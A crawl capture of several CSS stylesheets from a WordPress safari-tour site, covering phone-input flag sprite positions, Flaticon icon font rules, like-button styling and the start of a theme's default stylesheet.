div.evf-container .everest-form .iti__flag.iti__hn {
  height: 10px;
  background-position: -2215px 0px;
}
body .iti__flag.iti__hr,
div.evf-container .everest-form .iti__flag.iti__hr {
  height: 10px;
  background-position: -2237px 0px;
}
body .iti__flag.iti__ht,
div.evf-container .everest-form .iti__flag.iti__ht {
  height: 12px;
  background-position: -2259px 0px;
}
body .iti__flag.iti__hu,
div.evf-container .everest-form .iti__flag.iti__hu {
  height: 10px;
  background-position: -2281px 0px;
}
body .iti__flag.iti__ic,
div.evf-container .everest-form .iti__flag.iti__ic {
  height: 14px;
  background-position: -2303px 0px;
}
body .iti__flag.iti__id,
div.evf-container .everest-form .iti__flag.iti__id {
  height: 14px;
  background-position: -2325px 0px;
}
body .iti__flag.iti__ie,
div.evf-container .everest-form .iti__flag.iti__ie {
  height: 10px;
  background-position: -2347px 0px;
}
body .iti__flag.iti__il,
div.evf-container .everest-form .iti__flag.iti__il {
  height: 15px;
  background-position: -2369px 0px;
}
body .iti__flag.iti__im,
div.evf-container .everest-form .iti__flag.iti__im {
  height: 10px;
  background-position: -2391px 0px;
}
body .iti__flag.iti__in,
div.evf-container .everest-form .iti__flag.iti__in {
  height: 14px;
  background-position: -2413px 0px;
}
body .iti__flag.iti__io,
div.evf-container .everest-form .iti__flag.iti__io {
  height: 10px;
  background-position: -2435px 0px;
}
body .iti__flag.iti__iq,
div.evf-container .everest-form .iti__flag.iti__iq {
  height: 14px;
  background-position: -2457px 0px;
}
body .iti__flag.iti__ir,
div.evf-container .everest-form .iti__flag.iti__ir {
  height: 12px;
  background-position: -2479px 0px;
}
body .iti__flag.iti__is,
div.evf-container .everest-form .iti__flag.iti__is {
  height: 15px;
  background-position: -2501px 0px;
}
body .iti__flag.iti__it,
div.evf-container .everest-form .iti__flag.iti__it {
  height: 14px;
  background-position: -2523px 0px;
}
body .iti__flag.iti__je,
div.evf-container .everest-form .iti__flag.iti__je {
  height: 12px;
  background-position: -2545px 0px;
}
body .iti__flag.iti__jm,
div.evf-container .everest-form .iti__flag.iti__jm {
  height: 10px;
  background-position: -2567px 0px;
}
body .iti__flag.iti__jo,
div.evf-container .everest-form .iti__flag.iti__jo {
  height: 10px;
  background-position: -2589px 0px;
}
body .iti__flag.iti__jp,
div.evf-container .everest-form .iti__flag.iti__jp {
  height: 14px;
  background-position: -2611px 0px;
}
body .iti__flag.iti__ke,
div.evf-container .everest-form .iti__flag.iti__ke {
  height: 14px;
  background-position: -2633px 0px;
}
body .iti__flag.iti__kg,
div.evf-container .everest-form .iti__flag.iti__kg {
  height: 12px;
  background-position: -2655px 0px;
}
body .iti__flag.iti__kh,
div.evf-container .everest-form .iti__flag.iti__kh {
  height: 13px;
  background-position: -2677px 0px;
}
body .iti__flag.iti__ki,
div.evf-container .everest-form .iti__flag.iti__ki {
  height: 10px;
  background-position: -2699px 0px;
}
body .iti__flag.iti__km,
div.evf-container .everest-form .iti__flag.iti__km {
  height: 12px;
  background-position: -2721px 0px;
}
body .iti__flag.iti__kn,
div.evf-container .everest-form .iti__flag.iti__kn {
  height: 14px;
  background-position: -2743px 0px;
}
body .iti__flag.iti__kp,
div.evf-container .everest-form .iti__flag.iti__kp {
  height: 10px;
  background-position: -2765px 0px;
}
body .iti__flag.iti__kr,
div.evf-container .everest-form .iti__flag.iti__kr {
  height: 14px;
  background-position: -2787px 0px;
}
body .iti__flag.iti__kw,
div.evf-container .everest-form .iti__flag.iti__kw {
  height: 10px;
  background-position: -2809px 0px;
}
body .iti__flag.iti__ky,
div.evf-container .everest-form .iti__flag.iti__ky {
  height: 10px;
  background-position: -2831px 0px;
}
body .iti__flag.iti__kz,
div.evf-container .everest-form .iti__flag.iti__kz {
  height: 10px;
  background-position: -2853px 0px;
}
body .iti__flag.iti__la,
div.evf-container .everest-form .iti__flag.iti__la {
  height: 14px;
  background-position: -2875px 0px;
}
body .iti__flag.iti__lb,
div.evf-container .everest-form .iti__flag.iti__lb {
  height: 14px;
  background-position: -2897px 0px;
}
body .iti__flag.iti__lc,
div.evf-container .everest-form .iti__flag.iti__lc {
  height: 10px;
  background-position: -2919px 0px;
}
body .iti__flag.iti__li,
div.evf-container .everest-form .iti__flag.iti__li {
  height: 12px;
  background-position: -2941px 0px;
}
body .iti__flag.iti__lk,
div.evf-container .everest-form .iti__flag.iti__lk {
  height: 10px;
  background-position: -2963px 0px;
}
body .iti__flag.iti__lr,
div.evf-container .everest-form .iti__flag.iti__lr {
  height: 11px;
  background-position: -2985px 0px;
}
body .iti__flag.iti__ls,
div.evf-container .everest-form .iti__flag.iti__ls {
  height: 14px;
  background-position: -3007px 0px;
}
body .iti__flag.iti__lt,
div.evf-container .everest-form .iti__flag.iti__lt {
  height: 12px;
  background-position: -3029px 0px;
}
body .iti__flag.iti__lu,
div.evf-container .everest-form .iti__flag.iti__lu {
  height: 12px;
  background-position: -3051px 0px;
}
body .iti__flag.iti__lv,
div.evf-container .everest-form .iti__flag.iti__lv {
  height: 10px;
  background-position: -3073px 0px;
}
body .iti__flag.iti__ly,
div.evf-container .everest-form .iti__flag.iti__ly {
  height: 10px;
  background-position: -3095px 0px;
}
body .iti__flag.iti__ma,
div.evf-container .everest-form .iti__flag.iti__ma {
  height: 14px;
  background-position: -3117px 0px;
}
body .iti__flag.iti__mc,
div.evf-container .everest-form .iti__flag.iti__mc {
  height: 15px;
  background-position: -3139px 0px;
}
body .iti__flag.iti__md,
div.evf-container .everest-form .iti__flag.iti__md {
  height: 10px;
  background-position: -3160px 0px;
}
body .iti__flag.iti__me,
div.evf-container .everest-form .iti__flag.iti__me {
  height: 10px;
  background-position: -3182px 0px;
}
body .iti__flag.iti__mf,
div.evf-container .everest-form .iti__flag.iti__mf {
  height: 14px;
  background-position: -3204px 0px;
}
body .iti__flag.iti__mg,
div.evf-container .everest-form .iti__flag.iti__mg {
  height: 14px;
  background-position: -3226px 0px;
}
body .iti__flag.iti__mh,
div.evf-container .everest-form .iti__flag.iti__mh {
  height: 11px;
  background-position: -3248px 0px;
}
body .iti__flag.iti__mk,
div.evf-container .everest-form .iti__flag.iti__mk {
  height: 10px;
  background-position: -3270px 0px;
}
body .iti__flag.iti__ml,
div.evf-container .everest-form .iti__flag.iti__ml {
  height: 14px;
  background-position: -3292px 0px;
}
body .iti__flag.iti__mm,
div.evf-container .everest-form .iti__flag.iti__mm {
  height: 14px;
  background-position: -3314px 0px;
}
body .iti__flag.iti__mn,
div.evf-container .everest-form .iti__flag.iti__mn {
  height: 10px;
  background-position: -3336px 0px;
}
body .iti__flag.iti__mo,
div.evf-container .everest-form .iti__flag.iti__mo {
  height: 14px;
  background-position: -3358px 0px;
}
body .iti__flag.iti__mp,
div.evf-container .everest-form .iti__flag.iti__mp {
  height: 10px;
  background-position: -3380px 0px;
}
body .iti__flag.iti__mq,
div.evf-container .everest-form .iti__flag.iti__mq {
  height: 14px;
  background-position: -3402px 0px;
}
body .iti__flag.iti__mr,
div.evf-container .everest-form .iti__flag.iti__mr {
  height: 14px;
  background-position: -3424px 0px;
}
body .iti__flag.iti__ms,
div.evf-container .everest-form .iti__flag.iti__ms {
  height: 10px;
  background-position: -3446px 0px;
}
body .iti__flag.iti__mt,
div.evf-container .everest-form .iti__flag.iti__mt {
  height: 14px;
  background-position: -3468px 0px;
}
body .iti__flag.iti__mu,
div.evf-container .everest-form .iti__flag.iti__mu {
  height: 14px;
  background-position: -3490px 0px;
}
body .iti__flag.iti__mv,
div.evf-container .everest-form .iti__flag.iti__mv {
  height: 14px;
  background-position: -3512px 0px;
}
body .iti__flag.iti__mw,
div.evf-container .everest-form .iti__flag.iti__mw {
  height: 14px;
  background-position: -3534px 0px;
}
body .iti__flag.iti__mx,
div.evf-container .everest-form .iti__flag.iti__mx {
  height: 12px;
  background-position: -3556px 0px;
}
body .iti__flag.iti__my,
div.evf-container .everest-form .iti__flag.iti__my {
  height: 10px;
  background-position: -3578px 0px;
}
body .iti__flag.iti__mz,
div.evf-container .everest-form .iti__flag.iti__mz {
  height: 14px;
  background-position: -3600px 0px;
}
body .iti__flag.iti__na,
div.evf-container .everest-form .iti__flag.iti__na {
  height: 14px;
  background-position: -3622px 0px;
}
body .iti__flag.iti__nc,
div.evf-container .everest-form .iti__flag.iti__nc {
  height: 10px;
  background-position: -3644px 0px;
}
body .iti__flag.iti__ne,
div.evf-container .everest-form .iti__flag.iti__ne {
  height: 15px;
  background-position: -3666px 0px;
}
body .iti__flag.iti__nf,
div.evf-container .everest-form .iti__flag.iti__nf {
  height: 10px;
  background-position: -3686px 0px;
}
body .iti__flag.iti__ng,
div.evf-container .everest-form .iti__flag.iti__ng {
  height: 10px;
  background-position: -3708px 0px;
}
body .iti__flag.iti__ni,
div.evf-container .everest-form .iti__flag.iti__ni {
  height: 12px;
  background-position: -3730px 0px;
}
body .iti__flag.iti__nl,
div.evf-container .everest-form .iti__flag.iti__nl {
  height: 14px;
  background-position: -3752px 0px;
}
body .iti__flag.iti__no,
div.evf-container .everest-form .iti__flag.iti__no {
  height: 15px;
  background-position: -3774px 0px;
}
body .iti__flag.iti__np,
div.evf-container .everest-form .iti__flag.iti__np {
  height: 15px;
  background-position: -3796px 0px;
}
body .iti__flag.iti__nr,
div.evf-container .everest-form .iti__flag.iti__nr {
  height: 10px;
  background-position: -3811px 0px;
}
body .iti__flag.iti__nu,
div.evf-container .everest-form .iti__flag.iti__nu {
  height: 10px;
  background-position: -3833px 0px;
}
body .iti__flag.iti__nz,
div.evf-container .everest-form .iti__flag.iti__nz {
  height: 10px;
  background-position: -3855px 0px;
}
body .iti__flag.iti__om,
div.evf-container .everest-form .iti__flag.iti__om {
  height: 10px;
  background-position: -3877px 0px;
}
body .iti__flag.iti__pa,
div.evf-container .everest-form .iti__flag.iti__pa {
  height: 14px;
  background-position: -3899px 0px;
}
body .iti__flag.iti__pe,
div.evf-container .everest-form .iti__flag.iti__pe {
  height: 14px;
  background-position: -3921px 0px;
}
body .iti__flag.iti__pf,
div.evf-container .everest-form .iti__flag.iti__pf {
  height: 14px;
  background-position: -3943px 0px;
}
body .iti__flag.iti__pg,
div.evf-container .everest-form .iti__flag.iti__pg {
  height: 15px;
  background-position: -3965px 0px;
}
body .iti__flag.iti__ph,
div.evf-container .everest-form .iti__flag.iti__ph {
  height: 10px;
  background-position: -3987px 0px;
}
body .iti__flag.iti__pk,
div.evf-container .everest-form .iti__flag.iti__pk {
  height: 14px;
  background-position: -4009px 0px;
}
body .iti__flag.iti__pl,
div.evf-container .everest-form .iti__flag.iti__pl {
  height: 13px;
  background-position: -4031px 0px;
}
body .iti__flag.iti__pm,
div.evf-container .everest-form .iti__flag.iti__pm {
  height: 14px;
  background-position: -4053px 0px;
}
body .iti__flag.iti__pn,
div.evf-container .everest-form .iti__flag.iti__pn {
  height: 10px;
  background-position: -4075px 0px;
}
body .iti__flag.iti__pr,
div.evf-container .everest-form .iti__flag.iti__pr {
  height: 14px;
  background-position: -4097px 0px;
}
body .iti__flag.iti__ps,
div.evf-container .everest-form .iti__flag.iti__ps {
  height: 10px;
  background-position: -4119px 0px;
}
body .iti__flag.iti__pt,
div.evf-container .everest-form .iti__flag.iti__pt {
  height: 14px;
  background-position: -4141px 0px;
}
body .iti__flag.iti__pw,
div.evf-container .everest-form .iti__flag.iti__pw {
  height: 13px;
  background-position: -4163px 0px;
}
body .iti__flag.iti__py,
div.evf-container .everest-form .iti__flag.iti__py {
  height: 11px;
  background-position: -4185px 0px;
}
body .iti__flag.iti__qa,
div.evf-container .everest-form .iti__flag.iti__qa {
  height: 8px;
  background-position: -4207px 0px;
}
body .iti__flag.iti__re,
div.evf-container .everest-form .iti__flag.iti__re {
  height: 14px;
  background-position: -4229px 0px;
}
body .iti__flag.iti__ro,
div.evf-container .everest-form .iti__flag.iti__ro {
  height: 14px;
  background-position: -4251px 0px;
}
body .iti__flag.iti__rs,
div.evf-container .everest-form .iti__flag.iti__rs {
  height: 14px;
  background-position: -4273px 0px;
}
body .iti__flag.iti__ru,
div.evf-container .everest-form .iti__flag.iti__ru {
  height: 14px;
  background-position: -4295px 0px;
}
body .iti__flag.iti__rw,
div.evf-container .everest-form .iti__flag.iti__rw {
  height: 14px;
  background-position: -4317px 0px;
}
body .iti__flag.iti__sa,
div.evf-container .everest-form .iti__flag.iti__sa {
  height: 14px;
  background-position: -4339px 0px;
}
body .iti__flag.iti__sb,
div.evf-container .everest-form .iti__flag.iti__sb {
  height: 10px;
  background-position: -4361px 0px;
}
body .iti__flag.iti__sc,
div.evf-container .everest-form .iti__flag.iti__sc {
  height: 10px;
  background-position: -4383px 0px;
}
body .iti__flag.iti__sd,
div.evf-container .everest-form .iti__flag.iti__sd {
  height: 10px;
  background-position: -4405px 0px;
}
body .iti__flag.iti__se,
div.evf-container .everest-form .iti__flag.iti__se {
  height: 13px;
  background-position: -4427px 0px;
}
body .iti__flag.iti__sg,
div.evf-container .everest-form .iti__flag.iti__sg {
  height: 14px;
  background-position: -4449px 0px;
}
body .iti__flag.iti__sh,
div.evf-container .everest-form .iti__flag.iti__sh {
  height: 10px;
  background-position: -4471px 0px;
}
body .iti__flag.iti__si,
div.evf-container .everest-form .iti__flag.iti__si {
  height: 10px;
  background-position: -4493px 0px;
}
body .iti__flag.iti__sj,
div.evf-container .everest-form .iti__flag.iti__sj {
  height: 15px;
  background-position: -4515px 0px;
}
body .iti__flag.iti__sk,
div.evf-container .everest-form .iti__flag.iti__sk {
  height: 14px;
  background-position: -4537px 0px;
}
body .iti__flag.iti__sl,
div.evf-container .everest-form .iti__flag.iti__sl {
  height: 14px;
  background-position: -4559px 0px;
}
body .iti__flag.iti__sm,
div.evf-container .everest-form .iti__flag.iti__sm {
  height: 15px;
  background-position: -4581px 0px;
}
body .iti__flag.iti__sn,
div.evf-container .everest-form .iti__flag.iti__sn {
  height: 14px;
  background-position: -4603px 0px;
}
body .iti__flag.iti__so,
div.evf-container .everest-form .iti__flag.iti__so {
  height: 14px;
  background-position: -4625px 0px;
}
body .iti__flag.iti__sr,
div.evf-container .everest-form .iti__flag.iti__sr {
  height: 14px;
  background-position: -4647px 0px;
}
body .iti__flag.iti__ss,
div.evf-container .everest-form .iti__flag.iti__ss {
  height: 10px;
  background-position: -4669px 0px;
}
body .iti__flag.iti__st,
div.evf-container .everest-form .iti__flag.iti__st {
  height: 10px;
  background-position: -4691px 0px;
}
body .iti__flag.iti__sv,
div.evf-container .everest-form .iti__flag.iti__sv {
  height: 12px;
  background-position: -4713px 0px;
}
body .iti__flag.iti__sx,
div.evf-container .everest-form .iti__flag.iti__sx {
  height: 14px;
  background-position: -4735px 0px;
}
body .iti__flag.iti__sy,
div.evf-container .everest-form .iti__flag.iti__sy {
  height: 14px;
  background-position: -4757px 0px;
}
body .iti__flag.iti__sz,
div.evf-container .everest-form .iti__flag.iti__sz {
  height: 14px;
  background-position: -4779px 0px;
}
body .iti__flag.iti__ta,
div.evf-container .everest-form .iti__flag.iti__ta {
  height: 10px;
  background-position: -4801px 0px;
}
body .iti__flag.iti__tc,
div.evf-container .everest-form .iti__flag.iti__tc {
  height: 10px;
  background-position: -4823px 0px;
}
body .iti__flag.iti__td,
div.evf-container .everest-form .iti__flag.iti__td {
  height: 14px;
  background-position: -4845px 0px;
}
body .iti__flag.iti__tf,
div.evf-container .everest-form .iti__flag.iti__tf {
  height: 14px;
  background-position: -4867px 0px;
}
body .iti__flag.iti__tg,
div.evf-container .everest-form .iti__flag.iti__tg {
  height: 13px;
  background-position: -4889px 0px;
}
body .iti__flag.iti__th,
div.evf-container .everest-form .iti__flag.iti__th {
  height: 14px;
  background-position: -4911px 0px;
}
body .iti__flag.iti__tj,
div.evf-container .everest-form .iti__flag.iti__tj {
  height: 10px;
  background-position: -4933px 0px;
}
body .iti__flag.iti__tk,
div.evf-container .everest-form .iti__flag.iti__tk {
  height: 10px;
  background-position: -4955px 0px;
}
body .iti__flag.iti__tl,
div.evf-container .everest-form .iti__flag.iti__tl {
  height: 10px;
  background-position: -4977px 0px;
}
body .iti__flag.iti__tm,
div.evf-container .everest-form .iti__flag.iti__tm {
  height: 14px;
  background-position: -4999px 0px;
}
body .iti__flag.iti__tn,
div.evf-container .everest-form .iti__flag.iti__tn {
  height: 14px;
  background-position: -5021px 0px;
}
body .iti__flag.iti__to,
div.evf-container .everest-form .iti__flag.iti__to {
  height: 10px;
  background-position: -5043px 0px;
}
body .iti__flag.iti__tr,
div.evf-container .everest-form .iti__flag.iti__tr {
  height: 14px;
  background-position: -5065px 0px;
}
body .iti__flag.iti__tt,
div.evf-container .everest-form .iti__flag.iti__tt {
  height: 12px;
  background-position: -5087px 0px;
}
body .iti__flag.iti__tv,
div.evf-container .everest-form .iti__flag.iti__tv {
  height: 10px;
  background-position: -5109px 0px;
}
body .iti__flag.iti__tw,
div.evf-container .everest-form .iti__flag.iti__tw {
  height: 14px;
  background-position: -5131px 0px;
}
body .iti__flag.iti__tz,
div.evf-container .everest-form .iti__flag.iti__tz {
  height: 14px;
  background-position: -5153px 0px;
}
body .iti__flag.iti__ua,
div.evf-container .everest-form .iti__flag.iti__ua {
  height: 14px;
  background-position: -5175px 0px;
}
body .iti__flag.iti__ug,
div.evf-container .everest-form .iti__flag.iti__ug {
  height: 14px;
  background-position: -5197px 0px;
}
body .iti__flag.iti__um,
div.evf-container .everest-form .iti__flag.iti__um {
  height: 11px;
  background-position: -5219px 0px;
}
body .iti__flag.iti__un,
div.evf-container .everest-form .iti__flag.iti__un {
  height: 14px;
  background-position: -5241px 0px;
}
body .iti__flag.iti__us,
div.evf-container .everest-form .iti__flag.iti__us {
  height: 11px;
  background-position: -5263px 0px;
}
body .iti__flag.iti__uy,
div.evf-container .everest-form .iti__flag.iti__uy {
  height: 14px;
  background-position: -5285px 0px;
}
body .iti__flag.iti__uz,
div.evf-container .everest-form .iti__flag.iti__uz {
  height: 10px;
  background-position: -5307px 0px;
}
body .iti__flag.iti__va,
div.evf-container .everest-form .iti__flag.iti__va {
  height: 15px;
  background-position: -5329px 0px;
}
body .iti__flag.iti__vc,
div.evf-container .everest-form .iti__flag.iti__vc {
  height: 14px;
  background-position: -5346px 0px;
}
body .iti__flag.iti__ve,
div.evf-container .everest-form .iti__flag.iti__ve {
  height: 14px;
  background-position: -5368px 0px;
}
body .iti__flag.iti__vg,
div.evf-container .everest-form .iti__flag.iti__vg {
  height: 10px;
  background-position: -5390px 0px;
}
body .iti__flag.iti__vi,
div.evf-container .everest-form .iti__flag.iti__vi {
  height: 14px;
  background-position: -5412px 0px;
}
body .iti__flag.iti__vn,
div.evf-container .everest-form .iti__flag.iti__vn {
  height: 14px;
  background-position: -5434px 0px;
}
body .iti__flag.iti__vu,
div.evf-container .everest-form .iti__flag.iti__vu {
  height: 12px;
  background-position: -5456px 0px;
}
body .iti__flag.iti__wf,
div.evf-container .everest-form .iti__flag.iti__wf {
  height: 14px;
  background-position: -5478px 0px;
}
body .iti__flag.iti__ws,
div.evf-container .everest-form .iti__flag.iti__ws {
  height: 10px;
  background-position: -5500px 0px;
}
body .iti__flag.iti__xk,
div.evf-container .everest-form .iti__flag.iti__xk {
  height: 15px;
  background-position: -5522px 0px;
}
body .iti__flag.iti__ye,
div.evf-container .everest-form .iti__flag.iti__ye {
  height: 14px;
  background-position: -5544px 0px;
}
body .iti__flag.iti__yt,
div.evf-container .everest-form .iti__flag.iti__yt {
  height: 14px;
  background-position: -5566px 0px;
}
body .iti__flag.iti__za,
div.evf-container .everest-form .iti__flag.iti__za {
  height: 14px;
  background-position: -5588px 0px;
}
body .iti__flag.iti__zm,
div.evf-container .everest-form .iti__flag.iti__zm {
  height: 14px;
  background-position: -5610px 0px;
}
body .iti__flag.iti__zw,
div.evf-container .everest-form .iti__flag.iti__zw {
  height: 10px;
  background-position: -5632px 0px;
}
body .iti__flag,
div.evf-container .everest-form .iti__flag {
  height: 15px;
  box-shadow: 0 0 1px 0 #888;
  background-image: url("../images/intl-tel-input-flags.png");
  background-repeat: no-repeat;
  background-color: #dbdbdb;
  background-position: 20px 0;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  body .iti__flag,
  div.evf-container .everest-form .iti__flag {
    background-image: url("../images/intl-tel-input-flags@2x.png");
  }
}
body .iti__flag.iti__np,
div.evf-container .everest-form .iti__flag.iti__np {
  background-color: transparent;
}

/*
	Overrides for mobile popup.
	Note: .iti-mobile class is applied on the body only if the page loaded initially on mobile but not when the browser window was resized.
*/
.iti-mobile .iti--container {
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  position: fixed;
}
.iti-mobile .iti__country-list {
  max-height: 100%;
  width: 100%;
}
.iti-mobile .iti__country {
  padding: 10px;
  line-height: 1.5em;
}

body.rtl .intl-tel-input input,
body.rtl .intl-tel-input input[type=text],
body.rtl .intl-tel-input input[type=tel],
body.rtl div.evf-container .everest-form .intl-tel-input input,
body.rtl div.evf-container .everest-form .intl-tel-input input[type=text],
body.rtl div.evf-container .everest-form .intl-tel-input input[type=tel] {
  padding-right: 0;
  padding-left: 36px;
}
body.rtl .intl-tel-input .flag-container,
body.rtl div.evf-container .everest-form .intl-tel-input .flag-container {
  right: auto;
  left: 0;
}
body.rtl .intl-tel-input .selected-flag,
body.rtl div.evf-container .everest-form .intl-tel-input .selected-flag {
  padding-right: 8px;
  padding-left: 6px;
}
body.rtl .intl-tel-input .selected-flag .iti-arrow,
body.rtl div.evf-container .everest-form .intl-tel-input .selected-flag .iti-arrow {
  margin-right: 6px;
  margin-left: 0;
}
body.rtl .intl-tel-input .country-list,
body.rtl div.evf-container .everest-form .intl-tel-input .country-list {
  text-align: right;
}
body.rtl .intl-tel-input .country-list .flag-box,
body.rtl .intl-tel-input .country-list .country-name,
body.rtl div.evf-container .everest-form .intl-tel-input .country-list .flag-box,
body.rtl div.evf-container .everest-form .intl-tel-input .country-list .country-name {
  margin-right: 0;
  margin-left: 6px;
}
body.rtl .intl-tel-input .country-list .country-name,
body.rtl div.evf-container .everest-form .intl-tel-input .country-list .country-name {
  unicode-bidi: embed;
  direction: rtl;
}
body.rtl .intl-tel-input.allow-dropdown input,
body.rtl .intl-tel-input.allow-dropdown input[type=text],
body.rtl .intl-tel-input.allow-dropdown input[type=tel], body.rtl .intl-tel-input.separate-dial-code input,
body.rtl .intl-tel-input.separate-dial-code input[type=text],
body.rtl .intl-tel-input.separate-dial-code input[type=tel],
body.rtl div.evf-container .everest-form .intl-tel-input.allow-dropdown input,
body.rtl div.evf-container .everest-form .intl-tel-input.allow-dropdown input[type=text],
body.rtl div.evf-container .everest-form .intl-tel-input.allow-dropdown input[type=tel],
body.rtl div.evf-container .everest-form .intl-tel-input.separate-dial-code input,
body.rtl div.evf-container .everest-form .intl-tel-input.separate-dial-code input[type=text],
body.rtl div.evf-container .everest-form .intl-tel-input.separate-dial-code input[type=tel] {
  padding-right: 52px;
  padding-left: 6px;
}
body.rtl .intl-tel-input.allow-dropdown .flag-container, body.rtl .intl-tel-input.separate-dial-code .flag-container,
body.rtl div.evf-container .everest-form .intl-tel-input.allow-dropdown .flag-container,
body.rtl div.evf-container .everest-form .intl-tel-input.separate-dial-code .flag-container {
  right: 0;
  left: auto;
}

body .iti--allow-dropdown,
div.evf-container .everest-form .iti--allow-dropdown {
  width: 100%;
}
body .iti .iti__country,
div.evf-container .everest-form .iti .iti__country {
  padding: 5px 10px !important;
  margin: 0 !important;
}
body .iti--allow-dropdown input,
body .iti--allow-dropdown input[type=text],
body .iti--allow-dropdown input[type=tel], body .iti--separate-dial-code input,
body .iti--separate-dial-code input[type=text],
body .iti--separate-dial-code input[type=tel],
div.evf-container .everest-form .iti--allow-dropdown input,
div.evf-container .everest-form .iti--allow-dropdown input[type=text],
div.evf-container .everest-form .iti--allow-dropdown input[type=tel],
div.evf-container .everest-form .iti--separate-dial-code input,
div.evf-container .everest-form .iti--separate-dial-code input[type=text],
div.evf-container .everest-form .iti--separate-dial-code input[type=tel] {
  padding-left: 52px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/css/strick-frontend.css?ver=6.8.3
body_size: 89
content:
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 15px;
}
.no-padding {
    margin: 0 !important;
    padding: 0 !important;
}
.no-padding .single-case-study {
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/flaticon/flaticon.css?ver=6.8.3
body_size: 1518
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/01/2019 04:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
}

.flaticon-search:before { content: "\f100"; }
.flaticon-digital-marketing:before { content: "\f101"; }
.flaticon-group:before { content: "\f102"; }
.flaticon-analytics:before { content: "\f103"; }
.flaticon-website:before { content: "\f104"; }
.flaticon-research:before { content: "\f105"; }
.flaticon-market:before { content: "\f106"; }
.flaticon-software:before { content: "\f107"; }
.flaticon-analysis:before { content: "\f108"; }
.flaticon-pie-chart:before { content: "\f109"; }
.flaticon-value:before { content: "\f10a"; }
.flaticon-digital-marketing-1:before { content: "\f10b"; }
.flaticon-award:before { content: "\f10c"; }
.flaticon-support:before { content: "\f10d"; }
.flaticon-contract:before { content: "\f10e"; }
.flaticon-analytics-1:before { content: "\f10f"; }
.flaticon-award-1:before { content: "\f110"; }
.flaticon-tea:before { content: "\f111"; }
.flaticon-mouse:before { content: "\f112"; }

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/css/simple-likes-public.css?ver=6.8.3
body_size: 2104
content:
/* Wrapper */
.sl-wrapper {
  position: relative;
  display: inline-block;
}
.sl-wrapper a {
  padding: 10px 0 !important;
	border-bottom: 0 !important;
	text-decoration: none !important;
}
.sl-button {
	font-size: 1em;
	line-height: 1;
	font-weight: normal;
}
span.sl-loading {
  top: 0;
  left: 0;
  position: absolute;
}
a.liked span.sl-count,
.sl-count {
  display: none;
}

/* Icon */
.sl-icon {
	display: none;
}
.sl-icon svg {
	fill: currentColor;
	width: 1em;
	height: 1em;
}
.sl-icon svg:after {
	content: "";
	position: absolute;
	top: 0;
	left:0;
  right: 0;
  bottom: 0;
}

/* Count */
.sl-count {
  display: none;
}
.single .sl-count {
  padding-left: 5px; 
}
/* Loader */
.loading,
.loading:before,
.loading:after {
  -webkit-animation: load1 1s infinite ease-in-out;
  animation: load1 1s infinite ease-in-out;
  width: .2em;
  height: .6em;
  z-index: 999999;
}
.loading:before,
.loading:after {
  position: absolute;
  top: 0;
  content: '';
}
.loading:before {
  top: 5px;
  left: 5px;
  width: 80%;
  height: 80%;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
  content: '';
  z-index: -1;
  position: absolute;
  background-color: red;
  position: absolute;
  background-image: url();
}
.loading {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

/* - Custom Css 
----------------------------------------------*/
span.sl-wrapper a {
  color: #fff;
  padding: 9px 0px;
  position: relative;
}
span.sl-wrapper a span {
  display: inline-block;
}
span.sl-loading {
  top: 13px;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
}
.loading {
  top: -5px;
  left: 5px;
  width: 40px;
  position: absolute;
}
.loading:before {
  z-index: 9999999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: red;
  top: 5px;
  left: 5px;
  width: 80%;
  height: 100%;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
  content: '';
  z-index: -1;
  position: absolute;
  background-color: red;
  position: absolute;
  background-image: url();
}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-default.css?ver=6.8.3
body_size: 21880
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS: 

# Custom Style Without Sass
# Accessibility And Default Style
# Alignments
# Default style
# Clearings

----------------------------------------------------------------*/

/*--------------------------------------------------------------
* -  Custom Style Without Sass
--------------------------------------------------------------*/
/* = Menu Bar = */
.admin-bar .headerV1 {
    top: 32px;
}
.admin-bar .navbar.navbar-dark {
    margin-top: 32px;
}
/* Menu */
.default-logo-text {
    color: #fff;
    font-size: 35px;
    font-weight: 600;
    padding: 0px;
    display: inline-block;
    line-height: 45px;
}
.navbar ul.navbar-nav li a {
    color: #FFFFFF;
    font-weight: 700;
    font-size: 0.8rem;
    letter-spacing: 0.5px;
    padding: 0.21rem 0.95rem;
    text-decoration: none;
}
.navbar .dropdown .dropdown-menu {
    margin-top: 0;
}
.navbar ul.navbar-nav li a {
    padding-bottom: 12px;
    display: inline-block;
}
.dropdown-toggle::after {
    display: none;
}
.mobile-menu-logo a.default-logo-text {
    display: none;
}
p.comment-notes {
    margin-bottom: 30px;
}

/*--------------------------------------------------------------
# Accessibility And Default Style
--------------------------------------------------------------*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
